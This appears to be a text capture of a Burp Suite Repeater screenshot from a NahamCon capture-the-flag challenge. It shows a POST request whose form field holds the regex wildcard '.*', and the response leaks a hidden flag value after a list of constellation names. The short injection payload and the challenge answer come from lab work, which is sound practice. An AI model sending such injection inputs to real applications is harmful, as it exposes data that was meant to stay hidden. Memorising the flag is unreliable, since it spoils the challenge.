 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://challenge.nahamcon.com:30349
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:30349
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge.nahamcon.com:30349
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge.nahamcon.com:30349/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 setting=2&name=.*
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
219
220 <li>
Virgo
</li>
221
222 <li>
Volans
</li>
223
224 <li>
Vulpecula
</li>
225
226 <li>
flag{f0e659b45b507d8633065bbd2832c627}
</li>
227
228 </ul>
229
230
231
232 </div>
233 </div>
234 </div>
235 </div>
236 </body>
237 </html>
Search...
0 matches